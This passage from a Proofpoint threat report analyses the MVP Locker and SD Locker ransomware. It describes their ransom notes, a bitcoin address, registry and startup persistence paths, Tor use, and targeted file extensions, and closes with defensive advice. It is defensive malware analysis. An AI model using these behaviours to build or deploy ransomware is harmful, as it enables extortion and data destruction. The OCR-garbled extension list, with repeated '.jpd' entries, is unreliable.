

*Figure 13: NanoLocker ransom screen*

# **MVP Locker / RackCrypt.A**

MVP Locker, also known as RackCrypt.A, is another ransomware that has recently emerged. In some samples it was observed bundled with Bladabindi/njRAT, which is a differentiator when compared with other ransomware variants. When run, MVP Locker will change the desktop background to a custom image stored in ~\Web\Wallpaper\rack.jpg and a GUI will appear displaying the ransom note and decryption instructions.

At the same time, MVP Locker also creates a file named 'rackfiles.txt' in the ~\AppData\Local\Temp directory, which includes a list of files that were encrypted. Encrypted files will show an extension of ".rack" and are unusable. MVP Locker does not communicate to a command and control server to check in the infection. Rather, MVP Locker will create 3 distinct registry keys under the main key of HKEY CURRENT USER\mypdata. These 3 keys hold information including the number of files encrypted on the victim machine.

| - 0<br>$\mathbf{x}$<br>rackinfo - Notepad                                                                                                    | - 72                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit Format View Help<br>Your PC was infected with MVP Locker which encrypts all your<br>personal files: music, video, images and so on. Now to get<br>everything back you have to pay. You can clean your PC from this<br>program, however in case you want to get all your data back we<br>do not recommend do that since we will verify the existence of<br>files, and if you tried to eliminate this program you have no<br>chances to get encrypted data back even in case you did a<br>payment.                                                                                                    | Welcome<br>Hi.<br>We are sorry to tell you, but all your files on this PC were<br>encrypted using strongest AES-256 encryption algorithm<br>and you can personaly verify this by pressing "files"<br>button below or do this manually.                                                            |
| The payment proceed in bitcoin currency, We won't provide you<br>with the informatation how you can create your own wallet and<br>put money on it, everything you can find using internet. There<br>is enough info about it.<br>$\prime\prime$<br><b>COL</b><br>There is information that you might need:                                                                                                    | What can I do?<br>Despite that, you still has a chance to get all your data<br>back in a 3 days period. For further information about<br>unlocking process please use "info" button below.<br>Please do not try to eliminate this program in<br>case you want to get your files back.             |
| bitcoin wallet number (you should make your paymenton on this<br>address): 17Avc5GfDEzMeos71G2ftfpvfnvjkL2oo7<br>e-mail support address (use this in case you have problems you<br>can't solve): mvplocksvc@yahoo.com<br>rackfiles - Notepad<br>File Edit Format View Help                                                                                                    | <b>Bitcoin wallet</b><br>You should use this address to send a payment. It costs<br>around 300 USD (1.3 BTC).<br>Use "copy" button to copy wallet address to clipboard.<br>17Avc5GfDEzMeos71G2ftfpvfnvjkL2oo7                                                                                     |
| C:\Program Files\Common Files\Microsoft Shared\Stationery\Bears.jpg<br>C:\Program Files\Common Files\Microsoft Shared\Stationery\Blue_Gradi<br>C:\Program Files\Common Files\Microsoft Shared\Stationery\Garden.jpg<br>C:\Program Files\Common Files\Microsoft Shared\Stationery\GreenBubbl<br>C:\Program Files\Common Files\Microsoft Shared\Stationery\HandPrints<br>C:\Program Files\Common Files\Microsoft Shared\Stationery\Monet.jpg<br>C:\Program Files\Common Files\Microsoft Shared\Stationery\Notebook.j<br>C:\Program Files\Common Files\Microsoft Shared\Stationery\OrangeCirc<br>C:\Program Files\Common Files\Microsoft Shared\Stationery\Peacock.jp<br>C:\Program Files\Common Files\Microsoft Shared\Stationery\Pine_Lumbe<br>C:\Program Files\Common Files\Microsoft Shared\Stationery\Pretty_Pea<br>C:\Program Files\Common Files\Microsoft Shared\Stationery\Psychedeli<br>C:\Program Files\Common Files\Microsoft Shared\Stationery\Roses.jpg<br>C:\Program Files\Common Files\Microsoft Shared\Stationery\Sand_Paper<br>C:\Program Files\Common Files\Microsoft Shared\Stationery\ShadesOfBl<br>C:\Program Files\Common Files\Microsoft Shared\Stationery\Small_News | Unlock<br>We will verify your payment status within 2-3 hours after<br>transaction. Please be patient since it's manual process.<br>In case you made a payment, but decryption process<br>won't start, use this e-mail to contact us:<br>mvplocksvc@yahoo.com<br>files<br>info<br>decrypt<br>copy |
| <b>III</b>                                                                                                    |                                                                                                    |

*Figure 14: Files and ransomware screen created by MVP Locker* 

Targeted file types include:

.3fr | .7z | .accdb | .ai | .ank | .apk | .arch00 | .arw | .asset | .avi | .bar | .bay | .bc6 | .bc7 | .big | .bik | .bkf | .bkp | .blob | .bmp | .bsa | .cas | .cdr | .cer | .cfr | .cpp | .cr2 | .crt | .crw | .css | .csv | .d3dbsp | .das | .dat | .dazip | .db0 | .dba | .dbf | .dcr | .der | .desc | .dmp | .dng | .doc | .docm | .docx | .dwg | .dxg | .epk | .eps | .erf | .esm | .et | .ff | .tlddi | .jpk | .forge | .fos | .fpk | .fsh | .ddb | .hkdb | .hkx | .hplg | .hkx | .hplg | .jpd | .jpd | .jpd | .jpd | .jpd | .jpd | .jpd | .jpd | .jpd | .jpd | .jpd | .jpd | .jpd | .jpd | .jpd | .jpd | .jpd | .jpd | .j | .itm | .iwd | .iwi | .jpe | .jpeg | .jpg | .js | .kdb | .kdc | .kf | .layout | .lbf | .litemod | .lrf | .ltx | .lvl | .m2 | .m3u | .m4a | .map | .mcmeta | .mdb | .mdbackup | .mddata | .mdf | .mef | .menu | .mlx | .mov | .mp3 | .mp4 | .mpqge | .mrwref | .ncf | .nrw | .ntl | .odb | .odc | .odm | .odp | .ods | .odt | .orf | .p12 | .p7b | .p7c | .pak | .pas | .pdd | .pdf | .pef | .pem | .pfx | .pkpass | .png | .ppt | .pptm | .pptx | .psd | .psk | .pst | .ptx | .py | .qdf | .qic | .r3d | .raf | .rar | .raw | .rb | .re4 | .rgss3a | .rim | .rofl | .rtf | .rw2 | .rwl | .sav | .sb | .sid | .sidd | .sidn | .sie | .sis | .slm | .snx | .sql | .sr2 | .srf | .srw | .sum | .svg | .syncdb | .t12 | .t13 | .tax | .tor | .txt | .upk | .vcf | .vdf | .vfs0 | .vpk | .vpp\_pc | .vtf | .w3x | .wall | .wb2 | .wma | .wmo | .wmv | .wotreplay | .wpd | .wps | .x3f | .xf | .xlk | .xls | .xlsb | .xlsm | .xlsx | .xxx | .zip | .ztmp

## **SD Locker**

Proofpoint discovered SD Locker February 9, 2016. SD Locker was delivered via spam email with links to a malicious site (documents[.]cf) that hosted this previously unknown ransomware. Proofpoint researchers named it "SD Locker" due to internal strings and installation file name. The downloaded was a RAR archive with an executable inside. Strangely, the executable had a hidden flag set, so the user would likely not be able to run it unless they show hidden files on their system. This setting is off by default in Microsoft Windows.



*Figure 15: SD Locker ransomware screen*

The ransomware does not encrypt files, but reliably locks users screen by putting another window in the foreground. All simple attempts to bypass the screen lock, such as pressing Ctrl+Alt+Del, were not successful. The malware uses a batch file to disable startup options and disable recovery. It runs a Tor server on ports 9080 and 9081. Hence, all the network communication is done via Tor. Files and registry keys created on the system include:

C:\Users\Public\Music\Microsoft\Windows\Manifest\sd\_app.exe

C:\Users\Music\Microsoft\Windows\Manifest\tor.exe

C:\Users\(username)\AppData\Local\Temp\result\_dna\_test.pdf.exe

C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\sd\_app.exe

- C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\FA.exe
- C:\Windows\Tasks\lockbat.job
- C:\Windows\Tasks\Microsoft auto update.job

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\SD

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\FA

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce\SD

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce\FA

# **Conclusion**

As both endpoint and network protection measures become increasingly capable of handling the ransomware that made headlines in the last couple of years (CryptoLocker, CryptoWall, etc.), new variants and strains will continue to emerge. While many of these variants currently contain mistakes or vulnerabilities that point to inexperienced authors, some, like 7ev3n, are potentially quite destructive.

Additionally, many variants now target attached network drives, creating substantial risks for organizations. Unfortunately, all it takes in these cases is a single user with sufficient privileges on shared drives to render large swaths of data unusable.

In addition to implementing appropriate endpoint and network protection against spam, malicious documents, unauthorized network communications, and access to malicious URLs, individuals and organizations must continue to be mindful of security best practices:

- Remove infected machines from the network but if possible do not shut them down until a forensic analysis can be completed
- Maintain regular, complete backups
- Don't open attachments or enable macros on those attachments if the sender is unfamiliar or untrusted
- Read emails carefully and look for evidence of potential attacks (language structures, unusual requests, unknown accounts, or unusual URLs, as examples)
- Patch systems and software regularly
- Limit network and file system permissions to the greatest extent possible.



# **IOCs**





#### **about proofpoint**

Proofpoint Inc. (NASDAQ:PFPT) is a leading security-as-a-service provider that focuses on cloud-based solutions for threat protection, compliance, archiving & governance, and secure communications. Organizations around the world depend on Proofpoint's expertise, patented technologies and on-demand delivery system to protect against phishing, malware and spam, safeguard privacy, encrypt sensitive information, and archive and govern messages and critical enterprise information.



892 Ross Drive Sunnyvale, CA 94089 1.408.517.4710 www.proofpoint.com

©Proofpoint, Inc. Proofpoint is a trademark of Proofpoint, Inc. in the United States and other countries. All other trademarks contained herein are property of their respective owners.